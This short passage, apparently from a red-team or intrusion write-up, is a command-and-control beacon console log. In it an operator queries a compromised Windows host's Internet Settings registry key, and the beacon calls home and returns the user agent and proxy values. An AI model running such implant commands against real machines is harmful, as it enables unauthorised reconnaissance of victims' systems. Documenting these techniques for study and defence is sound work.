 beacon> shell reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
[*] Tasked beacon to run: reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Set
[+] host called home, sent: 120 bytes
[+] received output:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings
IE5_UA_Backup_Flag    REG_SZ    5.0
User Agent    REG_SZ    Mozilla/4.0 (compatible; MSIE 8.0; Win32)
EmailName    REG_SZ    User@
PrivDiscUiShown    REG_DWORD    0x1
EnableHttp1_1    REG_DWORD    0x1
WarnOnIntranet    REG_DWORD    0x1
MimeExclusionListForCache    REG_SZ    multipart/mixed multipart/x-mixed-replace multipart/x-byteranges
AutoConfigProxy    REG_SZ    wininet.dll
UseSchannelDirectly    REG_BINARY    01000000